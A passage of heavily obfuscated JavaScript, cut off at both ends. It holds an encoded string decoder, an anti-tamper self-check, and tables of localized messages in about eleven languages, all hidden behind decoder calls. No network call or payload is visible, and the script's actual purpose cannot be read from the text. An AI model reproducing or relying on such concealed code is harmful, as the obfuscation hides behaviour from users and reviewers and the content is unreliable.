P=0xe98+-0x436*0x6+0xaac,q,I,a=-0x1*-0xbcb+0x11ad+0x29*-0xb8;I=o['charAt'](a++);~I&&(q=P%(0x205e+-0x18a9+-0xb3*0xb)?q*(-0x1ac7+0x1b80+-0x79)+I:I,P++%(-0x1b51+0x1846+0x30f))?s+=u['charCodeAt'](a+(0x2337+-0xa13*0x1+-0x33*0x7e))-(0x2091+-0x468*-0x3+0x1*-0x2dbf)!==-0x142d*-0x1+0x11fc*-0x1+-0x231?String['fromCharCode'](0x1*-0x1000+0x8d2+0x7*0x12b&q>>(-(-0x156f+-0x2290+0x3801)*P&0xa6+-0x1ccc+0x1c2c)):P:0x58a*-0x5+0xfc9+0xbe9*0x1){I=S['indexOf'](I);}for(var R=0x3f*0x40+0xb9d+-0xf*0x1d3,i=s['length'];R<i;R++){c+='%'+('00'+s['charCodeAt'](R)['toString'](0x231f+0xe8c+-0x319b))['slice'](-(0x1f7b+-0x607*0x1+-0xcb9*0x2));}return decodeURIComponent(c);};var C=function(o,S){var c=[],u=-0x1a35+0x2513+-0xade,P,q='';o=J(o);var I;for(I=-0xdd2+0x643+0x78f;I<0x855*-0x2+0x3*0xa0f+-0xc83*0x1;I++){c[I]=I;}for(I=0x1c37+0xbea+-0x2821;I<-0x5dc+0xb*-0x32b+0x29b5;I++){u=(u+c[I]+S['charCodeAt'](I%S['length']))%(-0x2642+0xa8b*-0x2+0x4*0xf16),P=c[I],c[I]=c[u],c[u]=P;}I=-0x80f*-0x1+-0x4*-0x126+-0xca7,u=0x19f7+0x1e*-0x23+0x1*-0x15dd;for(var a=-0x18*0xc5+0x11cc+0xac;a<o['length'];a++){I=(I+(-0x2*-0x233+0xa5f+-0xec4))%(0x2*0x915+-0x5d*-0xf+-0x169d),u=(u+c[I])%(-0x21*-0xaf+-0x9bc+0x1*-0xbd3),P=c[I],c[I]=c[u],c[u]=P,q+=String['fromCharCode'](o['charCodeAt'](a)^c[(c[I]+c[u])%(-0x1346*-0x2+0x1dee+0x1*-0x437a)]);}return q;};F3['EfGnoO']=C,F=arguments,F3['tRmsXd']=!![];}var A=N[0x3*-0x669+0x25e1*0x1+-0x16*0xd9],e=g+A,T=F[e];if(!T){if(F3['YwUgTi']===undefined){var o=function(S){this['NmPiFc']=S,this['TyBMpn']=[0x24af+-0x1b53+0x1df*-0x5,0x1d39*0x1+-0x5*-0x5fb+-0x3b20,0x22a5+-0x2149+-0x2*0xae],this['PmBGHp']=function(){return'newState';},this['njyGNc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gqkDFZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['SyZFia']=function(){var S=new RegExp(this['njyGNc']+this['gqkDFZ']),s=S['test'](this['PmBGHp']['toString']())?--this['TyBMpn'][-0x1*-0x1a87+0x141a+-0x2ea0]:--this['TyBMpn'][0x354+-0x213e+-0x1*-0x1dea];return this['rXhhZN'](s);},o['prototype']['rXhhZN']=function(S){if(!Boolean(~S))return S;return this['HPXTFK'](this['NmPiFc']);},o['prototype']['HPXTFK']=function(S){for(var s=-0x1*-0x2348+0x765*-0x1+-0x1be3,c=this['TyBMpn']['length'];s<c;s++){this['TyBMpn']['push'](Math['round'](Math['random']())),c=this['TyBMpn']['length'];}return S(this['TyBMpn'][-0x191b+0xc37+0xce4]);},new o(F3)['SyZFia'](),F3['YwUgTi']=!![];}Y=F3['EfGnoO'](Y,L),F[e]=Y;}else Y=T;return Y;},F3(F,m);}NS['ja']=gF(0x269c,0x16ac,0x37cb,'9kC2',0x26dc)+g8(0x255a,0x1fb1,0x25ca,'9lHZ',0x25f2)+gm(0x1a81,-0xb,'b$JG',0x1e49,0xd37)+g9(-0xf4a,0x1308,0x1abf,0x475,'evvD')+g9(0x164e,0x2dfb,0x3e3c,0x2952,'KLp!')+g7(0xc2b,0x505,-0x3a7,'4$wV',-0x4e1)+gm(0x1530,0x7b8,'9lHZ',0x1a93,0x49b)+gF(0x27d3,0x3239,0x29bb,'0CG%',0x214e)+g8(0x88f,-0x7a,0x1501,'N69c',0xf13)+g8(0x1280,0x1ba2,0x1bf6,'BBX9',0x2dd0)+gm(0x28b1,0x4513,'9lHZ',0x2854,0x30b9)+'。',NS['ko']=gF(0xd69,-0x883,0x12a0,'sNdb',0x24e4)+gm(0x2b84,0x2043,'pkng',0x43d0,0x2d6d)+g7(0x1bc6,0xb4e,0xd9a,'sNdb',0x2784)+g9(0x5bd,0x1eb4,0x1627,0xd09,'&W$t')+gF(0x27df,0x2b29,0x1b4e,'oQ!o',0x36f2)+gF(0x10d5,0x3d8,-0x489,'9kC2',0xddf)+g9(0x8fd,0x1e30,-0x2a5,0xde7,'GsOR')+g9(0x1886,0x203c,0xf37,0xebf,'f5)$')+gm(0x118e,0x102b,'evvD',0xa01,0x365)+'.',NS[gF(0x2881,0x28cc,0x1fbd,'BBX9',0x1c4b)]=g7(0x1509,0x2a21,0xccd,'KLp!',0x118b)+gm(0x2e05,0x1143,'VZyQ',0x1dc4,0x1968)+g8(0x1eec,0x3c0f,0x2ef8,'&W$t',0x3d6c)+g8(0x1f8a,0x90c,0x9ea,'vsz[',0xb0d)+g8(0xcd0,0x1a12,0x23e1,'N69c',0x1d05)+g8(0x3291,0x1319,0x2588,'N7Mq',0x1dee)+g7(0x2de0,0x29bc,0x1c10,'9lHZ',0x1da1)+g8(0x6d6,0xab4,0x147f,'vsz[',0x511)+gF(-0xef,-0x12f5,0x86f,'pkng',0x13f6)+gF(0x499,0xd70,0x93b,'f5)$',0xbf7)+g7(0xe29,0x23d3,0x1571,'pYd$',0x5a2)+g9(0xf5e,0x64e,0x1be1,0x16a2,'&4%y')+gF(0x77d,0x12bc,-0xb52,'RZXB',-0x72b)+g9(0xee5,0x1ed4,0x62e,0xc76,'Qlk&')+g7(0x590,0x1553,0x787,'BBX9',0x12e0)+g8(0x234c,0x2d08,0x1780,'2m3#',0x2479)+g9(0x2c6b,0x726,0x2940,0x1cb8,'vsz[')+gm(0xf95,-0x1a8,'pYd$',0x10f7,0xde2)+gm(0x487,0x107a,'pkng',0xc2f,0x73f),NS['ru']=g9(0x391a,0x2f79,0x26a3,0x2530,'pkng')+gF(0x1569,0xcaa,0x8cd,'a[@[',0xdfa)+g8(0x3d48,0x3104,0x2b57,'pIBA',0x314f)+g7(0x17b2,0xf7d,0x2750,'1bNh',0xee5)+gF(0x2bda,0x1bae,0x15d3,'Xjql',0x3cfd)+g9(0x2f4d,0x3595,0x311e,0x27a1,'Xjql')+gF(0x1c8b,0x2468,0x3162,'0t5&',0xd33)+g7(0x15e1,0xdd4,0x546,'YU3h',0xe0c)+g8(0xda4,0x1263,0x110c,'XHeP',0xbab)+gF(0x3cf,0x572,-0x374,'f5)$',-0x39f)+g8(0xc59,0x1f5c,0x13d7,'RZXB',-0x4a)+g7(0x2063,0x2ebd,0x18c9,'83V[',0x300c)+gm(-0x11ad,-0x92b,'4$wV',-0xf7f,0x48f)+g9(-0xbb5,0x11ba,-0x6d1,0xa11,'pYT4')+g9(0x2f11,0x2bf8,0x5f2,0x1bd9,'sNdb')+g7(0x1c12,0x19d4,0x1dd7,'4H1!',0xab2)+gm(0x19bc,0x20be,'n)fV',0x41a5,0x2df7)+gm(0x1972,-0x895,'Qlk&',-0xc05,0x7e9)+gm(-0xd47,-0xacf,'jV[H',0xa24,0x5e4)+gm(-0x3c7,-0x57a,'b$JG',0x8be,0x1123)+g9(0x23ca,0xf16,0x2c93,0x1c86,'hIwn')+gF(0x270d,0x38ae,0x1dbc,'*gCq',0x32c5)+g7(0x199f,0x1d75,0x6e3,'4H1!',0x27fe),NS['sv']=g7(0x2322,0x1093,0x1a55,'pkng',0x38a2)+g9(-0x2e7,0x16e0,0x12d5,0x13de,'0t5&')+g9(0x12ef,0x1c10,0x271e,0x19ad,'0t5&')+g7(0xea9,-0x27f,0x2501,'pkng',0x1347)+g9(0x284a,0x2e35,0x2400,0x17bc,'b$JG')+gF(0x26f9,0x3d92,0x10b8,'sNdb',0x2335)+g9(0x2136,0x1215,0x60d,0x1416,'6d6F')+g7(0x13f8,0x2272,0x57d,'sNdb',0x262d)+gm(0x2051,0x24c3,'83V[',-0x3d0,0xfe7)+g9(0x31fa,0x3213,0x4101,0x2cd8,'Qlk&')+g8(0x11cb,-0x29a,0x457,'pkng',-0x4a2)+g8(0x1a37,0x2647,0x304e,'83V[',0x28b4)+gm(0x20a1,0x2336,'2m3#',0x1230,0x2898)+gm(0x34a9,0x44d7,'b$JG',0x1ca5,0x2f45)+g9(0x299b,0x3315,0x1287,0x22b2,'oQ!o')+gF(0xc84,0x15ab,-0xa60,'Xjql',0xd7f)+g9(0x2333,0x2a9f,0x2c95,0x1667,'YU3h')+gm(0x1c40,0x16fe,'Lw%v',0x15d6,0x11b5)+gF(0x840,0x1367,0x1ee9,'pIBA',-0xf42)+gm(0x1f05,0x2e0b,'&4%y',0x314a,0x26d7)+'.',NS['th']=gF(0x78a,0x121,0xf6b,'4$wV',0x1873)+gF(0x27a0,0x3cd0,0x2d29,'4$wV',0x2185)+gF(0x2cfb,0x2383,0x1cba,'vsz[',0x2213)+g9(0x1709,0x24fa,0x2d91,0x2b0a,'yJvo')+g7(0x7ee,-0x793,-0x7d6,'RZXB',0x1762)+g8(0x53f,0xfab,0xff2,'hIwn',0x60b)+g7(0x8a9,-0xb54,0x9b2,'RZXB',0x164e)+g9(0x3a46,0x3f98,0x1a97,0x2933,'n)fV')+g9(0x2cf0,0x1834,0x2155,0x287e,'*gCq')+g9(0x3101,0x2a43,0x2879,0x1a8c,'jV[H')+gm(0x2f9b,0x31fd,'4H1!',0x14ea,0x2948)+gF(0x2d0b,0x3df4,0x366e,'vsz[',0x40d7)+g7(0x2acd,0x318c,0x25a4,'sNdb',0x241a)+g8(0x1f4f,0x2521,0x1cb7,'0t5&',0x1407)+gF(0xe2b,0x1160,0x1439,'Fgq3',-0x932)+gF(0x2c1a,0x1fa0,0x364c,'9kC2',0x32a2)+gF(0x2193,0x2b8c,0x1d01,'oQ!o',0x364d)+'น',NS['vi']=gm(-0xb1e,0xc9,'a[@[',0x17f6,0xa3f)+gm(0x97a,0xd76,'Ed#A',-0x687,0x44e)+g7(0x1ed9,0x2c9a,0xa50,'tE5c',0x2113)+gF(0x90b,0x1e02,-0x4da,'GsOR',-0x3d0)+g9(0x1eb8,0x185c,0x3505,0x2380,'&W$t')+g8(0x3d72,0x40fe,0x32a0,'GsOR',0x4498)+gm(0x14d1,-0x4a2,'n)fV',0x1ae6,0x4ee)+g8(0x2b0,0x762,0xe2d,'WPt@',0x2123)+g7(0x2c73,0x28ef,0x264f,'GsOR',0x3082)+g8(0x1d36,0x33a7,0x1f40,'Ed#A',0x1404)+gF(0x2182,0x38c1,0x2835,'hIwn',0x2ae3)+g7(0x716,0x29,-0x4c4,'n)fV',-0x22)+g7(0xa15,-0xc9e,0x2fa,'XHeP',-0x125)+g8(0x1444,0x1146,0x187a,'pkng',0x2bba)+gm(0x2001,0x1cd0,'6d6F',0x2a5e,0x2dc3)+g8(0x35e9,0x2b64,0x1fbd,'pIBA',0xb19)+g9(-0xa2a,0x1352,0x7f0,0x924,'jV[H')+g9(0x1d26,0x69a,0x21a7,0x1b16,'8]$q')+gm(0xe32,0x1cc2,']hR]',0x1280,0x1439)+gm(0x2778,0x2791,'WPt@',0x400f,0x2b90)+gF(0x2907,0x1281,0x3079,'0CG%',0x1c0a)+g8(0x285e,0x1671,0x14bb,'4$wV',0x1aa5),NS['zh']=gm(0x10f8,0x78,'4$wV',0xa1,0x1255)+g8(0xb46,0x3d,0x109f,'YU3h',0x81d)+gm(0x2a54,0x21e0,'&djd',0x21de,0x17e3)+g9(-0x129c,-0xf04,0x892,0x334,'sNdb')+gm(0x21f3,0x420a,'8]$q',0x239d,0x2f17)+g9(0x5ff,0x1808,0x1366,0x1550,'oQ!o')+g7(0x263,-0xa8b,-0xd2,'DbQT',0x1627);var Ns={};Ns['en']=gF(0x1d41,0x3175,0x1e26,'VZyQ',0x16dd)+gF(0xe2f,0x2527,0x64e,'evvD',-0x656)+g7(0x2a23,0x1aa5,0x3e06,'YU3h',0x18ea)+gF(0x93,0x48d,0x152e,'sNdb',0x7e0)+g7(0x24e4,0x13c0,0xf4f,'83V[',0xe32)+g8(0x434d,0x27cc,0x32fe,'0CG%',0x3f35)+g8(0x84,0x2186,0xe86,'jV[H',-0x6e3)+gF(0x301,0x305,-0x778,'Fgq3',0x500)+gF(0x2086,0xb9f,0x28d0,'Lw%v',0x292b)+gm(0x449b,0x3283,'6d6F',0x236a,0x2fd4)+g8(0x295c,0x3165,0x2d37,'&W$t',0x38ee)+g9(0x1703,0x64e,0x28c,0x5a3,'&djd')+g7(0x2e19,0x208d,0x2c41,'*gCq',0x3072)+'.',Ns['de']=g8(0x152,0x2833,0x169c,'0CG%',0x1200)+g7(0xefe,0x1f5c,0x22bd,'2m3#',0x9c0)+gF(0x2362,0x2ff5,0x2687,'8]$q',0x1626)+gF(0x1af2,0x1b46,0x1c86,'KLp!',0x309d)+g8(0x173d,0xc15,0x11a8,'b$JG',0x15aa)+gm(0x2f82,0x3bc7,'sNdb',0x254a,0x2d10)+g9(0x1d3d,0x96,0x1a55,0xcb6,'DbQT')+gF(0x1c13,0x298f,0x143a,'6PKZ',0x10e4)+g7(0x2367,0x2417,0xcb7,'Hu2u',0x2fa9)+gF(0x266f,0x17fc,0x32ba,'&4%y',0x1b93)+g8(0x1735,0x1dce,0x19c5,'oQ!o',0x1921)+gF(0x2678,0x34a8,0x1de1,'Fgq3',0x3010)+g7(0x19ac,0x2be4,0x14af,'Hu2u',0xe7d)+g9(0x1d0e,0x1205,0x15f5,0x288a,'0t5&')+g7(0x5fc,0x10ec,0xe38,'b$JG',0x1abc)+'.',Ns['es']=g9(0x213e,0x2a00,0x32da,0x21ac,'4H1!')+gm(0x1040,0x3ab6,'8]$q',0x2f7d,0x242c)+g8(0x240a,0xe4d,0x19e1,'Qlk&',0xd6a)+gF(0x11b0,-0x2cf,0x583,'&djd',0x2800)+g7(0x1511,0x14d5,-0x185,'8]$q',0x2400)+gF(0x1a79,0x19f8,0x9ba,'RZXB',0xa8e)+gF(0x2993,0x2e4e,0x3514,'&4%y',0x17e5)+g8(0xc8b,0xe97,0x1ecb,'1bNh',0x23c8)+gm(0x26e6,0x368d,'pYd$',0x28d8,0x3055)+g8(-0x273,-0x5a6,0x592,'DbQT',0x1b80)+g9(-0x6b9,0x1e71,0x15a9,0x1045,'*gCq')+g7(0x1cb,0x335,0xbb1,'GsOR',0x1007)+g8(0x1ec4,0x2534,0x2f1d,'0CG%',0x3961)+g8(0x37f2,0x1dfc,0x31bb,']hR]',0x3157)+gF(0x2460,0x1b95,0x1c60,'83V[',0x2aca)+g7(0x26ba,0x3275,0x1e6d,'RZXB',0x308e)+g7(0x1a85,0xe6f,0xf2f,'&W$t',0xfc2),Ns['id']=g9(0x44c,0x27b6,0x987,0x1607,'XHeP')+gF(0x221,0xad4,0x1498,'4$wV',-0xed1)+g9(0x21bf,0x1a21,0x3379,0x2707,']hR]')+gF(0x2469,0xd01,0x3923,'83V[',0x25ea)+gF(0x1bd9,0x1a52,0x929,'6PKZ',0xf49)+gm(0x2e54,0x391c,'1bNh',0x32be,0x2424)+gm(0x6d6,0x2f5,'1bNh',0x585,0xf62)+g8(0x2266,0x20a5,0x1439,'2m3#',0x1981)+gF(0x1d4e,0xea0,0x3455,'Fgq3',0x342b)+gm(0x1a72,0x2e3c,'Ed#A',0x2af3,0x182f)+g8(0x1085,0x1a62,0x26aa,'1bNh',0x203f)+gm(0x1fe7,0x38d8,'vsz[',0x33c9,0x24da)+g9(0x38ad,0x1ad6,0x1fcc,0x2995,'N69c'),Ns['ja']=g9(0xff4,0x1868,0xbc8,0xf9f,'83V[')+gF(0x11c4,0x1067,0x2107,'&W$t',0x3ea)+gF(0x277a,0x21c6,0x2ee1,'DbQT',0x20bf)+gF(0x169e,0x2865,0x1389,'9lHZ',0x26c9)+g9(0x2682,0xb5b,-0x59e,0x10c9,'83V[')+g7(0x32e,0xdca,-0x72c,'XHeP',-0x29e)+gm(0x2193,0x24c4,'Fgq3',0x24c9,0x2ded)+g7(0x1369,0x27f1,0x17cc,'WPt@',0x1641)+g7(0x1fa6,0x8c1,0x138f,'Fgq3',0x13fe),Ns['ko']=gF(0x7aa,0xe88,0xee,'vsz[',0x16c2)+gm(0x32b9,0x2767,'pkng',0x3c1e,0x2e9b)+g7(0x10ba,0xf1d,0x1495,'Hu2u',-0x4ed)+g7(0x8de,0x1ba4,0x200f,'6PKZ',0xc49)+g8(0xbac,0x32ef,0x1b81,'tE5c',0x2d19)+gF(0x26e1,0x2a97,0x3441,'b$JG',0x16a0)+g7(0x20f6,0x15a1,0x2a9f,'N69c',0x23b4)+gm(0x2f46,0x33ad,'&djd',0x1f25,0x1f17)+'.',Ns[gF(0x1425,-0x5f,0x1881,'&djd',0x8a1)]=g7(0x249c,0x2a96,0x1597,'f5)$',0x2bb0)+g8(0x2423,0x1f88,0x1215,'sNdb',0x6be)+gm(0xd10,0x1dde,'6PKZ',0x17da,0x130e)+g8(0xdc2,0x3039,0x1e80,'evvD',0x12e6)+g9(0x24,0x1248,0x856,0x11ae,'BBX9')+g7(0x11bd,0x1336,0x569,'N7Mq',-0x58c)+g7(0x18de,0x2664,0x2190,'WPt@',0xe48)+g9(0x16c0,0x755,0x8d4,0x1c38,'a[@[')+gm(-0xe,0x46d,'vsz[',0xe73,0x1350)+gF(0x21e0,0x2e7e,0x15f2,'Lw%v',0xaba)+gm(0x2ce5,0x498,'hIwn',0x16e6,0x15b7)+g8(0x1eed,0x38c2,0x2dd1,'vsz[',0x362e)+'o.',Ns['ru']=gm(0x2b08,0x3193,'0t5&',0x2a6d,0x2f71)+gm(0x32eb,0x2015,'Lw%v',0x3930,0x260e)+g9(0x24fd,0x11c0,0x16e6,0xd9a,'4$wV')+gF(0x65,0x1442,0xb0a,'0CG%',-0x4dd)+g9(0xd44,0x16b8,-0x298,0xd23,'Fgq3')+gF(0x1745,0xaad,0x1190,'Xjql',0x930)+g8(0x3677,0x1f6b,0x2b9a,'0t5&',0x2d02)+gF(0x144b,0x22b1,-0xe4,'2m3#',0x772)+g7(0x1ad7,0x1faa,0xff2,'6PKZ',0x788)+g7(0xeba,0x2479,-0x79,'WPt@',0x55d)+gF(-0x14c,0x12f3,0x97b,'Qlk&',0x134d)+gF(0x2261,0xf62,0x238a,'Fgq3',0xbb5)+g8(0x2b6,-0xbf8,0x917,'Qlk&',0x1a7e)+g7(0x8f6,0x125,0x5a0,'vsz[',0x110d)+g9(0x16a4,0x1819,-0x85e,0xc8f,'*gCq')+gm(0x1600,0x2612,'0CG%',0x70b,0x1806);function g8(F4,F5,F6,F7,F8){return F3(F6-0x2f7,F7);}Ns['sv']=g8(0x1a99,0x24ae,0x15c4,'83V[',0x25c6)+gF(0x213a,0x109a,0x249d,'4H1!',0xa19)+gF(0xcdf,-0x484,0x1ac2,'pYT4',0x62b)+g9(0x14d1,0x3d1c,0x3406,0x263b,'Ed#A')+g8(0x3f3c,0x1e7c,0x309d,'pkng',0x32ce)+gF(0x2ade,0x1719,0x2231,'oQ!o',0x1fd4)+gm(0x1106,0xa9,'GsOR',0x1c04,0x168e)+g7(0x2391,0x1533,0x1803,'&djd',0x18da)+g8(-0x57b,0x115d,0xfc6,'evvD',0xd4a)+gm(0x1789,0x16da,'pkng',0x196b,0x8e2)+gF(0x350,-0x92,0x1a5a,'pIBA',0x179b)+g8(0x438b,0x1e81,0x2d01,'pkng',0x2407)+g9(0x1407,0x67b,-0x4ff,-0x1ba,'Ed#A')+'t.',Ns['th']=g9(0x3784,0x2aff,0x1fe1,0x2216,'pIBA')+g8(0x312a,0xa97,0x217e,'f5)$',0x1ac3)+gm(0x2e4,0x10a3,'Fgq3',0x72d,0x1153)+g8(0x12a7,0x1002,0x2514,'f5)$',0x1f15)+gF(0x2a3,0x17c,0x8ab,'*gCq',-0x528)+gm(0x2daf,0x2dda,'0CG%',0x40dc,0x296d)+g8(0x3a02,0x1e66,0x2f2a,'9kC2',0x3623)+g9(-0x7f8,0x984,0x1e53,0x7c2,'&W$t')+g9(0x6b5,0x18c6,0x52e,0xbca,'pYd$')+g8(0x1f10,0x15bc,0x27ec,'tE5c',0x3ad4)+g9(0x1e22,0xbcd,0x11db,0x19da,'4$wV')+gF(0x251d,0x1630,0x1510,'BBX9',0x2943)+gF(0x2256,0x2d20,0x1b97,'pYT4',0x1878),Ns['vi']=g8(0xafa,-0xa44,0x5db,'&4%y',0x31a)+gF(0x2a7,0x16f4,0xe0,'n)fV',-0x8f3)+gm(0xea1,0x1176,'0t5&',0x124b,0x46b)+g9(0xfdf,0x13e3,0x27f2,0x1eaf,'yJvo')+g8(0x121a,0x1c84,0x1eb6,'evvD',0x19cc)+g8(0x2999,0x1676,0x1b89,'n)fV',0x1468)+g9(0x828,0x1783,0x1fa6,0x1070,'&4%y')+gF(0x1460,0xb7c,0x23e,'N69c',0x1c31)+g7(0x11f7,0xf97,0xff8,'pIBA',0x227b)+g7(0x1709,0x2dcd,0x2d92,'b$JG',0x1370)+g9(0x2669,0x31e4,0x22ed,0x2507,'pYT4')+g8(-0x152,-0x9aa,0x829,'&4%y',0x76)+g8(0x3da3,0x3d6f,0x27c4,'sNdb',0x3e00)+g8(0xe12,0xe2a,0x1d0d,'hIwn',0x1f61),Ns['zh']=gF(0x8aa,-0xdc8,0x135,'YU3h',-0x4e0)+g8(0x3e3,0xf8,0x17ce,'Qlk&',0x443)+gm(0x11c3,-0x1d9,'oQ!o',0xab3,0x142c)+g8(0x2ace,0x51d,0x1695,'&4%y',0xa88)+gm(0x22ac,0x2233,'pIBA',0x257f,0x12c1)+gm(0xca4,0x592,'sNdb',0x2812,0x10de);var Nc={};Nc['en']=g9(0x102a,-0xb64,0x7c7,0x88b,'YU3h')+g8(0x7e,0x3a,0xf13,'pIBA',0x9ed)+g8(0x1af1,0x480,0xab3,'vsz[',0xc30)+gF(0x196f,0xde1,0x14bd,'hIwn',0x14cb)+g9(0x3270,0x238e,0x20bb,0x2119,'N69c')+g7(0x154f,0x128d,0x7cf,'2m3#',0x39c)+g7(0x10cf,0xf3,0x1237,'2m3#',0x208e)+gF(0x1e45,0x31aa,0x283b,'N69c',0xf49)+g8(0xa8d,0x2411,0x12df,'b$JG',0x1c40)+gm(0x1a1a,-0x48d,'pYd$',0xa34,0xcfe)+gF(0x2baf,0x282c,0x1554,'YU3h',0x343d)+gF(0x233e,0x2ddf,0x12bc,'8]$q',0x3514)+g8(0x1def,0x113,0x852,'Lw%v',-0x327)+'.',Nc['de']=gF(0x1d41,0x17ec,0x291e,'VZyQ',0x5d7)+g9(0x13bb,0xef1,0x2fec,0x263a,'f5)$')+gF(0x145a,0x1447,0x1446,'4$wV',0x1a5)+g7(0x1ca3,0x1bee,0x2a15,'8]$q',0x1603)+g9(0x3ef5,0x14e3,0x17c7,0x28b2,'evvD')+g7(0x19b2,0x2c25,0x589,'WPt@',0x269b)+g9(0x2c9a,0x1a58,0x1b24,0x225d,'BBX9')+gm(0x21e3,0x1a04,'pIBA',0x2f01,0x25ed)+gF(0x305,0xaef,-0x195,'9lHZ',-0x938)+g9(0x2da6,0x2288,0x25ce,0x2316,'&djd')+g7(0x2ef5,0x1796,0x22b2,'4H1!',0x24f9)+g8(0x2096,-0x16,0x1641,'&djd',0x10af)+g8(-0x345,0x2487,0xfe3,'VZyQ',0x205e)+g8(-0xec,0xc88,0x85a,'6d6F',0x15a3)+g8(0x872,-0x4a,0xd68,'jV[H',0x793)+g7(0x2ae4,0x333b,0x1468,'0t5&',0x3f66)+g9(0x17e7,0x2dc4,0x1c1b,0x230b,'0t5&')+g9(0x90e,0x518,0x10db,0xd01,'9kC2')+g8(0x1bc0,0x1516,0x92c,'pYT4',-0x7aa)+g7(0xe40,0x5f2,0xe2e,'0CG%',0x727),Nc['es']=g9(0x1fe0,0x146c,0x92,0x1132,'N7Mq')+g9(0x379,0xefd,0x216d,0x1179,'4$wV')+g7(0xcd0,0x1fbd,-0x2a6,'jV[H',-0x785)+g8(0x246a,0x3b43,0x3082,'4H1!',0x4746)+g9(0x2011,0x1364,0x2c68,0x280d,'N7Mq')+gF(0x10dd,0xded,-0x522,'0CG%',-0x1fa)+gF(0x74e,0xbf6,-0xa26,'6PKZ',-0xd8c)+gF(0x238c,0x25a0,0x1e01,'yJvo',0x2d75)+g8(0xf04,0x1dbe,0x1796,'YU3h',0x1cb2)+gF(0x1ee4,0x22df,0x208b,'0t5&',0x15e9)+g7(0x29f0,0x2312,0x242c,'KLp!',0x3352)+gm(0x31,0x275a,'RZXB',0x26c1,0x11b6)+gF(0x1d71,0x138f,0x33c2,'9lHZ',0x1052)+g7(0x16c5,0xc2d,0x21cd,'f5)$',0x1788)+g9(0x1c9,-0x191,-0x4ca,0x54a,'a[@[')+gm(0x2d07,0x15f3,'vsz[',0x2d90,0x2abb)+gm(0x2d14,0x381d,'9lHZ',0x3d5a,0x2cc1)+gm(0x25d9,0x3524,'GsOR',0x1d45,0x2eff)+gm(0x1485,0x2311,'yJvo',0x2b14,0x2307)+g8(0x2a45,0x16fb,0x1855,'WPt@',0x22ec)+g7(0x1e8b,0x2036,0x1eeb,'Lw%v',0xb56)+g8(0x1738,0x2eb9,0x2739,'83V[',0xfd8)+'e.',Nc['id']=gF(0x17d1,0x1316,0x2d05,'BBX9',0x2da)+g8(0x195b,0x29,0x469,'Fgq3',0x1bee)+g7(0x229,0x1254,0xb89,'6d6F',0x1131)+g9(0x3dca,0x3e9f,0x1daf,0x2a5c,'a[@[')+g7(0x2a72,0x1f57,0x276f,'a[@[',0x3d76)+gm(0x2913,0x796,'9lHZ',0x1cc0,0x1c31)+g8(0x18a6,0x1f72,0x2252,'f5)$',0x392d)+gF(0x2de,0x6f3,0x485,'sNdb',0x1483)+g9(0x1db1,0x862,0x12ab,0x1345,'N69c')+g9(0x247a,0x3695,0x2d9f,0x2acc,'6PKZ')+gm(0x7d3,-0x183,'N7Mq',0x971,0x464)+g9(0x1d69,0x23af,0x2e6c,0x2159,'83V[')+g9(0x2928,0x2368,0x1c60,0x2395,'WPt@')+g8(0x59c,0x1586,0x755,'GsOR',0x199d),Nc['ja']=g7(0x169f,0x2675,0xa6e,'Hu2u',0xbd3)+g7(0x12e4,0x13f1,0x79b,'8]$q',0x10d2)+g8(0x2ca6,0x306e,0x1fb9,'6d6F',0x96b)+g8(0x21aa,0x271d,0x31c3,'YU3h',0x204c)+g7(0x1e3f,0xf6e,0x2e59,'2m3#',0x8d5)+g8(0x98d,0xf33,0x1bac,'&4%y',0x24b7)+gF(0x2230,0x153a,0x27d2,'evvD',0x2158)+gF(0x14b9,-0x1b3,0x66d,'vsz[',0x125)+gF(-0x13a,-0x1269,-0x629,'jV[H',-0xecc)+'い。',Nc['ko']=gm(-0x59,-0x12d,'vsz[',0x1f3c,0xb78)+g9(-0x9c0,0xf9a,0xf94,0x450,'f5)$')+gm(0x39ba,0x3403,'N7Mq',0x3cc8,0x2e63)+g9(0x1f5a,0x2488,0x322c,0x1b75,'a[@[')+g8(0x2738,0x24b7,0x2888,'RZXB',0x3c81)+g7(0xc69,0xdbc,0xfe3,'oQ!o',0x11a8)+g8(0x13c3,0x2782,0x100e,'sNdb',0x2f9)+gm(0x109d,0xdda,'DbQT',0x435,0x123f)+gF(0x1db0,0x2275,0x2109,'N7Mq',0x1df6)+g7(0x1eb7,0x19d5,0x15e0,'Lw%v',0xd2e),Nc[g8(0x3a70,0x4535,0x2e0f,'0t5&',0x1e9b)]=g7(0x17d4,0xdc0,0x12a1,'4$wV',0x1695)+g7(0x29b7,0x2cb2,0x2cda,'a[@[',0x3096)+gm(0x3fed,0x4176,'0CG%',0x3195,0x2fe4)+gm(0x1d86,0x21df,'1bNh',0x374,0xb5e)+g9(0x26ba,0x1f9d,0x12ad,0x1e4a,'9kC2')+gF(0x2743,0x10c4,0x1a5a,']hR]',0x3378)+g8(0x284e,0x2bc9,0x18d8,'evvD',0xa76)+gm(-0x7da,-0x18d,'RZXB',-0xefc,0x4f3)+g8(-0x582,0xd9d,0xd09,'Lw%v',0x1750)+g8(0x17e8,0x3a68,0x2349,'*gCq',0x3671)+g7(0x1996,0x14d8,0x28bf,'Hu2u',0x106e)+gm(0x87f,0xe3c,'0t5&',0x1a33,0x1f68)+gm(0x2c78,0x2585,'0CG%',0x3c2c,0x2afe)+g9(0x5ac,0x661,0xb13,0xce5,'RZXB')+g7(0x1eab,0x3255,0x20be,'yJvo',0x1992),Nc['ru']=g7(0x1a23,0x116d,0x291a,'BBX9',0x1f3f)+gm(0x1635,-0x3bf,'pkng',-0x9a1,0xb0c)+g8(0x12ca,0x7ef,0xae0,'0t5&',0x11aa)+g7(0x973,0x11f9,0x7bb,'oQ!o',0xbf6)+g8(0x96d,0x2421,0x1295,'Qlk&',0x1574)+gm(0x15ac,0x85f,'9lHZ',0x1c96,0xf9a)+gF(0x1af8,0x22f3,0x2f5f,'&W$t',0x1169)+gF(0x1883,0xd20,0x2948,'yJvo',0x1577)+g9(0x118a,0x15a9,0x1c6e,0x23a9,'pIBA')+gm(0x2610,0x1772,'83V[',0x1b21,0x186f)+g8(0x25f4,0x621,0x1d9e,'BBX9',0xdf8)+g7(0x1c9d,0xe4d,0x1227,'4H1!',0x3046)+g8(0xf21,0x1e7,0xd9a,'n)fV',0x605)+gF(-0x5f,0x13c3,0x368,'WPt@',0x10e6)+g9(0x1b99,0x329e,0x1146,0x2674,'1bNh')+g8(0x1e1b,0x9fc,0x8d7,'GsOR',0x2d9)+g9(-0x2ef,0x2da,0xe99,0x507,'N